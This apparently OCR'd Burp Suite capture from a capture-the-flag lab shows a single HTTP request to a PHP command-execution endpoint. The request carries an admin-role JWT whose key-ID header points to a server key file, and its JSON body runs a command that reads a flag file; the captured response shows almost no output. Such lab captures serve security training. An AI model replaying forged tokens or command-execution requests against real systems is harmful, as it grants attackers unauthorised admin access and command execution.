 Request
Pretty Raw Hex \n
1 POST /execute_command.php HTTP/1.1
2 Host: hammer.thm:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkiLCJ0eXAiOiJKV1QifQ.
eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzM
5Mzk1OTkzLCJleHAiOjQwNzA3MjY0MDAsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaG
FtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.R09D2TQwN-sMcWEIfkUwsNqaZXSEYyU-kNZ0lPSnz1s
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: http://hammer.thm:1337
12 Connection: keep-alive
13 Referer: http://hammer.thm:1337/dashboard.php
14 Cookie: token=
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkiLCJ0eXAiOiJKV1QifQ.
eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzM
5Mzk1OTkzLCJleHAiOjQwNzA3MjY0MDAsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaG
FtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.R09D2TQwN-sMcWEIfkUwsNqaZXSEYyU-kNZ0lPSnz1s;
persistentSession=no
15 Priority: u=0
16
17 {
"command":"cat /home/ubuntu/flag.txt"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Feb 2025 22:09:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=e3d22bt7nolh7gj139ui08apq7; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 37
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json
12
13 {
"output":" }\n"
}